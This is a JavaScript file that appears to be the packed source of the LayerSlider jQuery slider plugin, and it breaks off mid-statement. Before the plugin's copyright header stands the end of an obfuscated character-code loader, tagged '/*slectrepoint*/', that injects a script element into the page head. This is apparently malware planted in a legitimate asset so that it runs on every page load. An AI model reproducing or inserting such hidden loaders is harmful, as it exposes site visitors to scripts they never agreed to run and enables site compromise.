09,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,32,125/*slectrepoint*/));
/*
	* LayerSlider
	*
	* (c) 2011-2015 George Krupa, John Gera & Kreatura Media
	*
	* Plugin web:			http://kreaturamedia.com/
	* licenses:				http://codecanyon.net/licenses/
*/



;eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('16 9t(t,e,i){18 a;"5J"==1O t?a=3J("#"+t):"b2"==1O t&&(a=t);18 s,o;2s(e){1i"b3":s="dC 3J a4",o=\'9Z 9Y 4O dB dE aW 4Q 4X dy dt an du dv 3e 22 3J 9X dw dH 23 2N 2p ab 4X dI. <aK>4L dS 41 4X 5M dU dP 2p 22 dO dq 3e 2N 5i d2 22 "d1 d5 cZ 2p 58" cY cT 22 cS & cV cW 3D.</aK>\';1p;1i"9w":s="5s 3J a4",o="9Z 9Y 4O da d9 dc an 5s 3F ("+i+\') 3e 22 3J 9X. 2N dd at df 3F 1.7.0 4Q de. 4L ak 3J 2p 1.10.x 4Q dZ. eB: 4L do 2L eM 22 3J eL aW 41 5M 5i do 2L ak 2p 2.x 3F 3e 3J eO 5L 3u 2L aQ eQ eP eK 4O eJ 7 & 8. <a 2H="5t://eF.eG.3K/eI/4/5w-23-eH/#eS-13&eR-60">f2 cQ f5 f1 eU eV 3J by eW eY.</a>\'}a.1l("12-3T"),a.4i(\'<p 1s="12-eX">!</p>\'),a.4i(\'<p 1s="12-3T-eC">2N: \'+s+"</p>"),a.4i(\'<p 1s="12-3T-8K">\'+o+"</p>")}!16(t){1c("2z"!=1O 7s)23(18 e 3M 7s)14[e]=7s[e];t.b8.36=16(e){18 a="1.7.0",s=t.b8.b3,o=t(14),r=16(t,e){23(18 i=t.1L("."),a=e.1L("."),s=0;s<i.1h;++s){1c(a.1h==s)21!1;1c(1b(i[s])!=1b(a[s]))21 1b(i[s])>1b(a[s])?!1:!0}21 i.1h!=a.1h?!0:!0};1c(r("1.8.0",s)||o.1l("12-9W"),r(a,s)){1c((1O e).3E("b2|2z"))21 14.1K(16(){1E i(14,e)});1c("11"===e){18 n=t(14).11("2N").g;1c(n)21 n}1w 1c("eb"===e){18 d=t(14).11("2N").o;1c(d)21 d}1w{1c("ea"!==e)21 14.1K(16(){18 i=t(14).11("2N");1c(i){1c(!i.g.2M&&!i.g.4v)1c("3U"==1O e)e>0&&e<i.g.2B+1&&e!=i.g.1Z&&i.4U(e);1w 2s(e){1i"1S":i.o.70(i.g),i.1S("75");1p;1i"1Y":i.o.6n(i.g),i.1Y("75");1p;1i"27":i.g.2D||(i.o.9p(i.g),i.g.2x=!0,i.27())}"eg"===e&&i.2h(),(i.g.2D||!i.g.2D&&i.g.2x)&&"1r"==e&&(i.o.9q(i.g),i.g.2x=!1,i.g.1I.17(\'1U[1e*="3p.3K"], 1U[1e*="59.be"], 1U[1e*="68.3S"]\').1K(16(){2o(t(14).11("85"))}),i.1r()),"e1"==e&&i.bC()}});18 d=t(14).11("2N").94;1c(d)21 d}}1w 9t(o,"9w",s)};18 i=16(e,d){18 l=14;l.$el=t(e).1l("12-2b"),l.$el.11("2N",l),l.3W=16(){1c(l.94=i.9R,l.o=t.4P({},l.94,d),l.g=t.4P({},i.6M),l.1v=t.4P({},i.aA),l.bB=t.4P({},i.9S),l.g.cF=t(e).2j("12-9W")?!1:!0,l.g.f4=t(e).4h(),l.g.2u&&(l.o.4K=!1),"bX"===l.o.2C&&(l.o.2C=!0),"bt"===l.o.2C&&(l.o.2C=!1),"2z"!=1O 9n&&(l.t=t.4P({},9n)),"2z"!=1O 9f&&(l.ct=t.4P({},9f)),!l.g.9i)1c(l.g.9i=!0,t("4h").17(\'b4[8Q*="5M"]\').1h&&(l.g.bL=t("4h").17(\'b4[8Q*="5M"]\').1g("8Q").1L("5M")[1]),t("4h").17(\'6A[1e*="5w"]\').1h&&-1!=t("4h").17(\'6A[1e*="5w"]\').1g("1e").1f("?")&&(l.g.c2=t("4h").17(\'6A[1e*="5w"]\').1g("1e").1L("?")[1].1L("=")[1]),l.o.3t&&""!=l.o.3t&&l.o.3N&&""!=l.o.3N){t(e).1l("12-"+l.o.3t);18 a=l.o.3N+l.o.3t+"/3t.19",s=t("8i");1c(t("8i").1h||(s=t("58")),t(\'7g[2H="\'+a+\'"]\').1h)o=t(\'7g[2H="\'+a+\'"]\'),l.g.3j||(l.g.3j=!0,l.g.br=2f(16(){l.2Y()},7D));1w 1c(5a.ad){5a.ad(a);18 o=t(\'7g[2H="\'+a+\'"]\')}1w 18 o=t(\'<7g 5e="cs" 2H="\'+a+\'" 4s="8K/19" />\').1A(s);o.3W(16(){l.g.3j||(l.g.3j=!0,l.g.bu=2f(16(){l.2Y()},7D))}),t(1V).3W(16(){l.g.3j||(l.g.3j=!0,l.g.bv=2f(16(){l.2Y()},7D))}),l.g.bw=2f(16(){l.g.3j||(l.g.3j=!0,l.2Y())},1R)}1w l.2Y()},l.2Y=16(){t(e).4Y(t(l.o.4Y)),t("4h").1g("66")?t("58").1g("66")||t("58").1g("66","12-6M"):t("4h").1g("66","12-6M"),l.g.6N()===!0&&l.o.7V===!0&&(t(e).1l("12-4g"),t(e).3n(".12-2Z-2W-2b").1l("12-4g"));18 i=16(){l.o.7V===!0&&l.g.6N()===!0?(t(e).1l("12-4g"),t(e).3n(".12-2Z-2W-2b").1l("12-4g"),l.o.4x=!1):t(1V).1a()<l.o.bm||t(1V).1a()>l.o.bn?(t(e).1l("12-4g"),t(e).3n(".12-2Z-2W-2b").1l("12-4g")):(t(e).2e("12-4g"),t(e).3n(".12-2Z-2W-2b").2e("12-4g"))};1c(t(1V).2h(16(){i()}),i(),l.g.1y=16(){21 t(e).1a()},l.g.1F=16(){21 t(e).1d()},t(e).17(".12-3G").2e("12-3G").1l("12-1q"),t(e).17(\'.12-1q > *[1s*="12-s"]\').1K(16(){18 e=t(14).1g("1s").1L("12-s")[1].1L(" ")[0];t(14).2e("12-s"+e).1l("12-l"+e)}),l.o.aI&&(l.o.2Q=l.o.aI),l.o.c0===!1&&(l.o.4F=!1),1==t(e).17(".12-1q").1h&&(l.o.4x=!1,l.o.8L=!1,l.o.7h=!1,l.o.6x=!1,l.o.4l=0,l.o.7n=!1,l.o.2C=!0,l.o.2Q=1,l.o.3l="bt"),t(e).1Q().2j("12-2Z-2W-6V")&&0!==l.o.40&&(t(e)[0].1M.1a="1D%"),l.g.9y=l.g.2n=l.o.1a?""+l.o.1a:t(e)[0].1M.1a,l.g.3I=l.o.1d?""+l.o.1d:t(e)[0].1M.1d,-1==l.g.2n.1f("%")&&-1==l.g.2n.1f("1C")&&(l.g.2n+="1C"),-1==l.g.3I.1f("%")&&-1==l.g.3I.1f("1C")&&(l.g.3I+="1C"),l.g.48=l.o.9U&&-1!=l.g.2n.1f("1C")&&-1!=l.g.3I.1f("1C")?!0:!1,l.o.7U===!0&&(l.o.40=0,l.g.48=!0,-1!=l.g.2n.1f("%")&&(l.g.2n=1b(l.g.2n)+"1C"),-1!=l.g.3I.1f("%")&&(l.g.3I=1b(l.g.3I)+"1C")),t(e).17(\'*[1s*="12-l"], *[1s*="12-bg"]\').1K(16(){t(14).1Q().2j("12-1q")||t(14).bZ(t(14).1Q())}),t(e).17(".12-1q").1K(16(){t(14).11("44",t(14).44()+1).1l("12-1q-"+(t(14).44()+1)),t(14).31(\':2L([1s*="12-"])\').1K(16(){t(14).65()});18 e=t("<1k>").1l("12-c9");t(14).17(".12-bg").1h?e.bS(t(14).17(".12-bg").eq("0")):e.4Y(t(14))}),t(e).17(\'.12-1q, *[1s*="12-l"]\').1K(16(){1c(t(14).11("12")||t(14).1g("5e")||t(14).1g("1M")){1c(t(14).11("12"))18 e=t(14).11("12").28().1L(";");1w 1c(t(14).1g("5e")&&-1!=t(14).1g("5e").1f(":")&&-1!=t(14).1g("5e").1f(";"))18 e=t(14).1g("5e").28().1L(";");1w 18 e=t(14).1g("1M").28().1L(";");23(x=0;x<e.1h;x++){3P=e[x].1L(":"),-1!=3P[0].1f("4A")&&(3P[1]=l.bA(3P[1]));18 i="";3P[2]&&(i=":"+t.5D(3P[2]))," "!=3P[0]&&""!=3P[0]&&t(14).11(t.5D(3P[0]),t.5D(3P[1])+i)}t(14).11("2k")&&t(14).11("2k",1b(t(14).11("2k"))).11("5d",t(14).1Q().11("44")).1l("12-2k")}l.o.8Z===!0&&l.o.4x===!0&&(l.o.4x=!1,l.g.8e=!0);18 a=t(14);a.11("4d",a[0].1M.1j),a.11("4n",a[0].1M.1n),t(14).3u("a")&&t(14).31().1h>0&&(a=t(14).31());18 s=a.1a(),o=a.1d();a[0].1M.1a&&-1!=a[0].1M.1a.1f("%")&&(s=a[0].1M.1a),a[0].1M.1d&&-1!=a[0].1M.1d.1f("%")&&(o=a[0].1M.1d),a.11("2O",s),a.11("2P",o),a.11("7t",a.19("2c-1j")),a.11("7u",a.19("2c-1G")),a.11("7G",a.19("2c-1n")),a.11("8Y",a.19("2c-1m"));18 r="3U"==1O 38(a.19("3i"))?1B.cb(1D*38(a.19("3i")))/1D:1;t(14).11("7j",r),-1==a.19("4q-1j-1a").1f("1C")?a.11("6g",a[0].1M.9m):a.11("6g",a.19("4q-1j-1a")),-1==a.19("4q-1G-1a").1f("1C")?a.11("6f",a[0].1M.9k):a.11("6f",a.19("4q-1G-1a")),-1==a.19("4q-1n-1a").1f("1C")?a.11("6i",a[0].1M.9I):a.11("6i",a.19("4q-1n-1a")),-1==a.19("4q-1m-1a").1f("1C")?a.11("78",a[0].1M.9P):a.11("78",a.19("4q-1m-1a")),a.11("9v",a.19("9B-9G")),a.11("9s",a.19("9z-1d"))}),5a.4m.aq)23(18 a=0;a<t(e).17(".12-1q").1h;a++)t(e).17(".12-1q").eq(a).11("bI")==5a.4m.aq.1L("#")[1]&&(l.o.2Q=a+1);t(e).17(\'*[1s*="12-7w-"]\').1K(16(){23(18 i=t(14).1g("1s").1L(" "),a=0;a<i.1h;a++)1c(-1!=i[a].1f("12-7w-")){18 s=1b(i[a].1L("12-7w-")[1]);t(14).19({bH:"bR"}).2r(16(i){i.3y(),t(e).36(s)})}}),l.g.2B=t(e).17(".12-1q").1h,l.o.7m&&l.g.2B>2?("2g"==l.o.2Q,l.o.7W=!1):l.o.7m=!1,"2g"==l.o.2Q&&(l.o.2Q=1B.26(1B.2g()*l.g.2B+1)),l.o.5b=l.o.5b<l.g.2B+1?l.o.5b:1,l.o.5b=l.o.5b<1?1:l.o.5b,l.g.4j=1,l.o.4F&&(l.g.4j=0),l.4M.3p.2Y(),l.4M.3S.2Y(),l.4M.6U.2Y(),l.o.4F&&(l.o.2Q=l.o.2Q-1===0?l.g.2B:l.o.2Q-1),l.g.1Z=l.o.2Q,l.g.1I=t(e).17(".12-1q:eq("+(l.g.1Z-1)+")"),t(e).17(".12-1q").bJ(\'<1k 1s="12-4r"></1k>\'),l.g.i=t(e).17(".12-4r"),l.o.a8&&(l.g.3r=t("<1k>").1l("12-bO-5H").1A(l.g.i)),l.o.aa&&!l.g.2u&&(l.g.2X=t("<1k>").1l("12-bN-5H").1A(l.g.i),l.g.2X.4i(t(\'<1k 1s="12-ct-1j"><1k 1s="12-ct-3o"><1k 1s="12-ct-as"><1k 1s="12-ct-aF"></1k></1k></1k></1k><1k 1s="12-ct-1G"><1k 1s="12-ct-3o"><1k 1s="12-ct-as"><1k 1s="12-ct-aF"></1k></1k></1k></1k><1k 1s="12-ct-bF"></1k>\'))),l.g.64=t("<1k>").19({c3:-1,1J:"1P"}).1l("12-aG-2b").1A(t(e)),t("<1k>").1l("12-aG-cE").1A(l.g.64),"2k"==t(e).19("3x")&&t(e).19("3x","aL"),l.g.i.19(l.o.7c?{cC:"67("+l.o.7c+")"}:{cy:l.o.96}),"8y"==l.o.96&&0==l.o.7c&&l.g.i.19({3w:"1P 8y !cz"}),t(e).17(".12-1q 24").1K(16(){1c(t(14).69("1a").69("1d"),l.o.42===!0&&l.o.4K===!0){1c("5J"!=1O t(14).11("1e")){t(14).11("1e",t(14).1g("1e"));18 e=l.o.3N+"../19/cA.cG";t(14).1g("1e",e)}}1w"5J"==1O t(14).11("1e")&&(t(14).1g("1e",t(14).11("1e")),t(14).69("11-1e"))});18 s=t([]);1c(t(e).17("*:2L(.12-bg), .12-2k").1K(16(){"2z"!=1O t(14).11("6o")&&0!==1b(t(14).11("6o"))&&(s=s.5I(t(14)))}),l.g.i.41("cH",16(e){l.g.aT=e.8s-t(14).1Q().4f().1j,l.g.aO=e.aN-t(14).1Q().4f().1n}),l.g.i.41("ao",16(e){18 i=t(14).1Q().4f().1j+l.g.aT,a=t(14).1Q().4f().1n+l.g.aO,o=e.8s-i,r=e.aN-a;s.1K(16(){t(14).19({3O:-o/1D*1b(t(14).11("6o")),4b:-r/1D*1b(t(14).11("6o"))})})}),l.g.i.41("cJ",16(){s.1K(16(){3g.2p(14,.4,{19:{3O:0,4b:0}})})}),l.o.8L&&(t(\'<a 1s="12-1o-1S" 2H="#" />\').2r(16(i){i.3y(),t(e).36("1S")}).1A(t(e)),t(\'<a 1s="12-1o-1Y" 2H="#" />\').2r(16(i){i.3y(),t(e).36("1Y")}).1A(t(e)),l.o.a9&&(t(e).17(".12-1o-1S, .12-1o-1Y").19({1J:"1P"}),t(e).1T(16(){l.g.88||(l.g.2u?t(e).17(".12-1o-1S, .12-1o-1Y").19("1J","2i"):t(e).17(".12-1o-1S, .12-1o-1Y").1r(!0,!0).2A(2E))},16(){l.g.2u?t(e).17(".12-1o-1S, .12-1o-1Y").19("1J","1P"):t(e).17(".12-1o-1S, .12-1o-1Y").1r(!0,!0).3H(2E)}))),l.o.7h||l.o.6x){18 o=t(\'<1k 1s="12-1m-1o-2I" />\').1A(t(e));1c(l.g.3b=o,"4D"==l.o.3l&&o.1l("12-9T-52"),l.o.6x&&"4D"!=l.o.3l){1c(t(\'<6e 1s="12-1m-4I" />\').1A(t(e).17(".12-1m-1o-2I")),"1T"==l.o.3l)18 r=t(\'<1k 1s="12-1H-1T"><1k 1s="12-1H-1T-4r"><1k 1s="12-1H-1T-bg"></1k><1k 1s="12-1H-1T-24"><24></1k><6e></6e></1k></1k>\').1A(t(e).17(".12-1m-4I"));23(x=1;x<l.g.2B+1;x++){18 n=t(\'<a 2H="#" />\').1A(t(e).17(".12-1m-4I")).2r(16(i){i.3y(),t(e).36(t(14).44()+1)});1c("1T"==l.o.3l){t(e).17(".12-1H-1T, .12-1H-1T-24").19({1a:l.o.8o,1d:l.o.5V});18 d=t(e).17(".12-1H-1T"),g=d.17("24").19({1d:l.o.5V}),h=t(e).17(".12-1H-1T-4r").19({29:"2F",1J:"2i"});n.1T(16(){18 i,a=t(e).17(".12-1q").eq(t(14).44());i=l.o.42===!0&&l.o.4K===!0?a.17(".12-46").1h?a.17(".12-46").11("1e"):a.17(".12-3c").1h?a.17(".12-3c").11("1e"):a.17(".12-bg").1h?a.17(".12-bg").11("1e"):l.o.3N+l.o.3t+"/6z.4T":a.17(".12-46").1h?a.17(".12-46").1g("1e"):a.17(".12-3c").1h?a.17(".12-3c").1g("1e"):a.17(".12-bg").1h?a.17(".12-bg").1g("1e"):l.o.3N+l.o.3t+"/6z.4T",t(e).17(".12-1H-1T-24").19({1j:1b(d.19("2c-1j")),1n:1b(d.19("2c-1n"))}),g.3W(16(){g.19(0==t(14).1a()?{3x:"aL",49:"0 1W",1j:"1W"}:{3x:"aV",3O:-t(14).1a()/2,1j:"50%"})}).1g("1e",i),d.19({1J:"2i"}).1r().4z({1j:t(14).3x().1j+(t(14).1a()-d.3A())/2},8W),h.19({1J:"1P",29:"2R"}).1r().2A(8W)},16(){h.1r().3H(8W,16(){d.19({29:"2F",1J:"2i"})})})}}"1T"==l.o.3l&&r.1A(t(e).17(".12-1m-4I")),t(e).17(".12-1m-4I a:eq("+(l.o.2Q-1)+")").1l("12-1o-1X")}1c(l.o.7h)18 c=t(\'<a 1s="12-1o-27" 2H="#" />\').2r(16(i){i.3y(),t(e).36("27")}).4Y(t(e).17(".12-1m-1o-2I")),u=t(\'<a 1s="12-1o-1r" 2H="#" />\').2r(16(i){i.3y(),t(e).36("1r")}).1A(t(e).17(".12-1m-1o-2I"));1w"4D"!=l.o.3l&&(t(\'<6e 1s="12-1o-ap 12-1o-ci" />\').4Y(t(e).17(".12-1m-1o-2I")),t(\'<6e 1s="12-1o-ap 12-1o-cj" />\').1A(t(e).17(".12-1m-1o-2I")));l.o.6t&&"4D"!=l.o.3l&&(o.19({1J:"1P"}),t(e).1T(16(){l.g.88||(l.g.2u?o.19("1J","2i"):o.1r(!0,!0).2A(2E))},16(){l.g.2u?o.19("1J","1P"):o.1r(!0,!0).3H(2E)}))}1c("4D"==l.o.3l){l.g.3Q=t(\'<1k 1s="12-1H-2I"></1k>\').1A(t(e));18 r=t(\'<1k 1s="12-1H"><1k 1s="12-1H-4r"><1k 1s="12-1H-1q-2b"><1k 1s="12-1H-1q"></1k></1k></1k></1k>\').1A(l.g.3Q);1c(l.g.52=t(e).17(".12-1H-1q-2b"),"6D"3M 1V?l.g.52.1l("12-ck"):l.g.52.1T(16(){t(14).1l("12-1H-1q-1T")},16(){t(14).2e("12-1H-1q-1T"),l.8T()}).ao(16(e){18 i=1b(e.8s-t(14).4f().1j)/t(14).1a()*(t(14).1a()-t(14).17(".12-1H-1q").1a());t(14).17(".12-1H-1q").1r().19({3O:i})}),t(e).17(".12-1q").1K(16(){18 i,a=t(14).44()+1;i=l.o.42===!0&&l.o.4K===!0?t(14).17(".12-46").1h?t(14).17(".12-46").11("1e"):t(14).17(".12-3c").1h?t(14).17(".12-3c").1g("1e"):t(14).17(".12-bg").1h?t(14).17(".12-bg").11("1e"):l.o.3N+l.o.3t+"/6z.4T":t(14).17(".12-46").1h?t(14).17(".12-46").1g("1e"):t(14).17(".12-3c").1h?t(14).17(".12-3c").1g("1e"):t(14).17(".12-bg").1h?t(14).17(".12-bg").1g("1e"):l.o.3N+l.o.3t+"/6z.4T";18 s=t(\'<a 2H="#" 1s="12-4e-\'+a+\'"><24 1e="\'+i+\'"></a>\');s.1A(t(e).17(".12-1H-1q")),"6D"3M 1V||s.1T(16(){t(14).31().1r().6v(2E,l.o.8r/1D)},16(){t(14).31().2j("12-4e-1X")||t(14).31().1r().6v(2E,l.o.8t/1D)}),s.2r(16(i){i.3y(),t(e).36(a)})}),c&&u){18 f=l.g.3b=t(\'<1k 1s="12-1m-1o-2I 12-cu-52"></1k>\').1A(t(e));c.91().2r(16(i){i.3y(),t(e).36("27")}).1A(f),u.91().2r(16(i){i.3y(),t(e).36("1r")}).1A(f)}l.o.6t&&(l.g.3Q.19("1J","1P"),f&&(l.g.3b="2i"==f.19("1J")?f:t(e).17(".12-9T-52"),l.g.3b.19("1J","1P")),t(e).1T(16(){t(e).1l("12-1T"),l.g.88||(l.g.2u?(l.g.3Q.19("1J","2i"),l.g.3b&&l.g.3b.19("1J","2i")):(l.g.3Q.1r(!0,!0).2A(2E),l.g.3b&&l.g.3b.1r(!0,!0).2A(2E)))},16(){t(e).2e("12-1T"),l.g.2u?(l.g.3Q.19("1J","1P"),l.g.3b&&l.g.3b.19("1J","1P")):(l.g.3Q.1r(!0,!0).3H(2E),l.g.3b&&l.g.3b.1r(!0,!0).3H(2E))}))}l.g.4y=t(\'<1k 1s="12-4y"></1k>\').1A(t(e)),"2i"!=l.g.4y.19("1J")||l.g.4y.17("24").1h||(l.g.6F=16(){l.g.4y.19({1J:"1P",29:"2R"}).2A(4u,16(){l.g.6F=!1})},l.g.51=t("<24>").1g("1e",l.o.3N+l.o.3t+"/4y.4T").1A(l.g.4y),l.g.9u="3U"==1O 1b(t(e).19("2c-1m"))?1b(t(e).19("2c-1m")):0),l.7K(),l.o.ag&&t(e).17(".12-1q").1h>1&&t("58").7r("co",16(t){l.g.2M||l.g.4v||(37==t.a7?(l.o.70(l.g),l.1S("75")):39==t.a7&&(l.o.6n(l.g),l.1Y("75")))}),"6D"3M 1V&&t(e).17(".12-1q").1h>1&&l.o.af&&(l.g.i.7r("cq",16(t){18 e=t.53?t.53:t.ah.53;1==e.1h&&(l.g.77=l.g.5U=e[0].am)}),l.g.i.7r("cr",16(t){18 e=t.53?t.53:t.ah.53;1==e.1h&&(l.g.5U=e[0].am),1B.47(l.g.77-l.g.5U)>45&&t.3y()}),l.g.i.7r("cL",16(){1B.47(l.g.77-l.g.5U)>45&&(l.g.77-l.g.5U>0?(l.o.6n(l.g),t(e).36("1Y")):(l.o.70(l.g),t(e).36("1S")))})),1==l.o.a6&&t(e).17(".12-1q").1h>1&&l.g.i.1T(16(){l.o.9F(l.g),l.g.2D&&(l.g.2S=!0,l.1r(),l.g.3r&&l.g.3r.1r(),l.g.2X&&l.g.2J&&l.g.2J.6a(),l.g.3R=(1E 5o).5r())},16(){1==l.g.2S&&(l.27(),l.g.2S=!1)}),l.7x(),l.o.1u&&(l.g.1u=t("<24>").1l("12-bE").1A(t(e)).1g("1M",l.o.bz).19({29:"2F",1J:"bQ"}).3W(16(){18 i=0;l.g.1u||(i=1R),2f(16(){l.g.1u.11("2O",l.g.1u.1a()),l.g.1u.11("2P",l.g.1u.1d()),"1W"!=l.g.1u.19("1j")&&l.g.1u.11("4d",l.g.1u[0].1M.1j),"1W"!=l.g.1u.19("1G")&&l.g.1u.11("5Q",l.g.1u[0].1M.1G),"1W"!=l.g.1u.19("1n")&&l.g.1u.11("4n",l.g.1u[0].1M.1n),"1W"!=l.g.1u.19("1m")&&l.g.1u.11("5T",l.g.1u[0].1M.1m),0!=l.o.8j&&t("<a>").1A(t(e)).1g("2H",l.o.8j).1g("9H",l.o.bp).19({bG:"1P",c6:"1P"}).4i(l.g.1u),l.g.1u.19({1J:"1P",29:"2R"}),l.7z()},i)}).1g("1e",l.o.1u)),t(1V).2h(16(){l.2h()}),t(1V).41("ca",16(){t(1V).2h()}),l.g.9r=!0,1==l.o.4F?(l.o.4x?(l.g.2D=!0,t(e).17(".12-1o-27").1l("12-1o-27-1X")):t(e).17(".12-1o-1r").1l("12-1o-1r-1X"),l.1Y()):"2z"!=1O l.g.1I[0]&&l.42(l.g.1I,16(){l.g.1I.2A(l.o.8g,16(){l.g.4v=!1,t(14).1l("12-1X"),l.o.5z&&t(14).1N(t(14).11("54")+25).cI(16(){t(14).17(".12-3c").2r(),t(14).17("2q, 6Q").1K(16(){0!==1O t(14)[0].6R&&(t(14)[0].6R=0),t(14).2r()}),t(14).97()}),l.g.1I.17(\' > *[1s*="12-l"]\').1K(16(){18 e=t(14);e.11("2k")?l["2k"].65(e):(!e.2j("12-2q-3G")||e.2j("12-2q-3G")&&l.o.5z===!1)&&e.11("4S")>0&&e.11("4w",2f(16(){l.7y(e)},e.11("4S")))})}),l.8O(l.g.1Z),l.o.4x?(l.g.4v=!1,l.27()):t(e).17(".12-1o-1r").1l("12-1o-1r-1X")}),l.o.9j(t(e))},l["2k"]={65:16(t){t.19("3x","aV").1A(l.g.i)},9L:16(){t(e).17(".12-7B").1K(16(){t(14).2e("12-7B").1A(t(e).17(".12-1q-"+t(14).11("5d")))})}},l.2h=16(){l.g.2h=!0,l.g.2M||(l.3z(l.g.1I,16(){l.g.2y&&l.g.2y.5P(),l.g.2h=!1}),l.g.1u&&l.7z())},l.27=16(){l.g.2D?"1S"==l.g.2l&&l.o.7W?l.1S():l.1Y():(l.g.2D=!0,l.g.2M||l.g.4v||l.5H()),t(e).17(".12-1o-27").1l("12-1o-27-1X"),t(e).17(".12-1o-1r").2e("12-1o-1r-1X")},l.5H=16(){1c(t(e).17(".12-1X").11("12"))18 i=l.bB.6u;1w 18 i=l.o.6u;18 a=t(e).17(".12-1X").11("5R")?1b(t(e).17(".12-1X").11("5R")):i;1c(!l.o.4F&&!t(e).17(".12-1X").11("5R")){18 s=t(e).17(".12-1q:eq("+(l.o.2Q-1)+")").11("5R");a=s?s:i}1c(2o(l.g.4a),l.g.3R?(l.g.4t||(l.g.4t=(1E 5o).5r()),l.g.4t>l.g.3R&&(l.g.3R=(1E 5o).5r()),l.g.3q||(l.g.3q=a),l.g.3q-=l.g.3R-l.g.4t,l.g.3R=!1,l.g.4t=(1E 5o).5r()):(l.g.3q=a,l.g.4t=(1E 5o).5r()),l.g.3q=1b(l.g.3q),l.g.4a=2f(16(){l.g.4t=l.g.3R=l.g.3q=!1,l.27()},l.g.3q),l.g.3r&&l.g.3r.4z({1a:l.g.1y()},l.g.3q,"93",16(){t(14).19({1a:0})}),l.g.2X){18 o=l.g.2X.17(".12-ct-1G .12-ct-3o"),r=l.g.2X.17(".12-ct-1j .12-ct-3o");"1P"==l.g.2X.19("1J")&&(o.19({3o:0}),r.19({3o:0}),l.g.2X.2A(8c)),l.g.2J?l.g.2J.c4():(l.g.2J=1E b5,l.g.2J.5I(3g.6j(o[0],a/bs,{30:0},{3Z:8S.95,30:6X,c5:16(){l.g.2J=!1}})),l.g.2J.5I(3g.6j(r[0],a/bs,{30:0},{3Z:8S.95,30:6X})))}},l.1r=16(){l.g.3R=(1E 5o).5r(),l.g.3r&&l.g.3r.1r(),l.g.2X&&l.g.2J&&l.g.2J.6a(),l.g.2S||l.g.2x||(t(e).17(".12-1o-1r").1l("12-1o-1r-1X"),t(e).17(".12-1o-27").2e("12-1o-27-1X")),2o(l.g.4a),l.g.2D=!1},l.bC=16(){2o(l.g.4a),l.g.2D=!1,2o(l.g.br),2o(l.g.bu),2o(l.g.bv),2o(l.g.bw),2o(l.g.al),l.g.3r&&l.g.3r.1r(),l.g.2X&&l.g.2J&&l.g.2J.6a(),t(e).17("*").1r(!0,!1).97(),t(e).17(".12-1q >").1K(16(){t(14).11("3C")&&t(14).11("3C").6a()}),l.g.2S||l.g.2x||(t(e).17(".12-1o-1r").1l("12-1o-1r-1X"),t(e).17(".12-1o-27").2e("12-1o-27-1X"))},l.cv=16(){t(e).17("*").1r(),2o(l.g.4a),l.4U(l.g.1Z,l.g.2l)},l.bA=16(e){21"a5"==t.5D(e.28())||"93"==t.5D(e.28())?e.28():e.2m("8m","a3").2m("8C","a0").2m("8D","a2").2m("cn","cm").2m("cl","cf").2m("ce","cd").2m("cg","ch").2m("cw","cx").2m("cK","cM").2m("cO","cB").2m("cc","cD").2m("5A","cP").2m("bP","cp")},l.1S=16(t){1c(l.g.1Z<2&&(l.g.4j+=1),l.g.4j>l.o.4l&&l.o.4l>0&&!t)l.g.4j=0,l.1r(),0==l.o.7n&&(l.o.4l=0);1w{18 e=l.g.1Z<2?l.g.2B:l.g.1Z-1;l.g.2l="1S",l.4U(e,l.g.2l)}},l.1Y=16(t){1c(l.o.7m)1c(t){1c(t){18 e=l.g.1Z<l.g.2B?l.g.1Z+1:1;l.g.2l="1Y",l.4U(e,l.g.2l)}}1w{18 e=l.g.1Z,i=16(){e=1B.26(1B.2g()*l.g.2B)+1,e==l.g.1Z?i():(l.g.2l="1Y",l.4U(e,l.g.2l))};i()}1w 1c(l.g.1Z<l.g.2B||(l.g.4j+=1),l.g.4j>l.o.4l&&l.o.4l>0&&!t)l.g.4j=0,l.1r(),0==l.o.7n&&(l.o.4l=0);1w{18 e=l.g.1Z<l.g.2B?l.g.1Z+1:1;l.g.2l="1Y",l.4U(e,l.g.2l)}},l.4M={3p:{2Y:16(){18 i=-1===5a.4m.2H.1f("9E:")?"":"5t:",a=t(e).17(\'1U[1e*="3p.3K"], 1U[1e*="59.be"]\');1c(a.1h){t("<6A>").1g({1e:i+"//c7.3p.3K/c8",4s:"8K/cN"}).1A("8i");{a.1h}1V.bM=16(){a.1K(16(){1c(t(14).1Q().1l("12-2q-3G"),t(14).1Q(\'[1s*="12-l"]\')){18 e=i,a=t("<1k>").1l("12-5f").1A(t(14).1Q());t("<24>").1A(a).1l("12-3c").1g("9M","9D 2q").1g("1e",e+"//24.3p.3K/bD/"+t(14).1g("1e").1L("bK/")[1].1L("?")[0]+"/"+l.o.ac),t("<1k>").1A(a).1l("12-9d"),t(14).1Q().19({1a:t(14).1a(),1d:t(14).1d()}).2r(16(){18 e=t(14).17("1U");1c(e.19("1J","2i"),t(14).11("4S")>0&&t(14).11("4w")&&2o(t(14).11("4w")),l.g.4c||(l.g.2M=!0,l.g.2S?(0!=l.o.2C&&(l.g.2S=!1),l.g.2x=!0):l.g.2x=l.g.2D,0!=l.o.2C&&l.1r(),l.g.4c=!0),"2z"==1O e.11("7i")){e.1g("1e",s);18 i=16(t){0===t.11&&(l.g.8l+=1,"1W"==l.o.2C&&1==l.g.2x&&l.g.8l==l.g.1I.17(\'1U[1e*="3p.3K"], 1U[1e*="59.be"]\').1h&&(l.g.3q=1,l.27()))},a=16(t){t.9H.9A()};e.11("7i",1E c1.bV(e[0],{bU:{bT:a,bW:i}}))}1w e.11("7i").9A();t(14).17(".12-5f").1N(l.g.v.d).3H(l.g.v.8n,16(){l.g.2M=!1,1==l.g.2h&&l.3z(l.g.1I,16(){l.g.2h=!1})})}),e=-1===t(14).1g("1e").1f("5t")?i:"";18 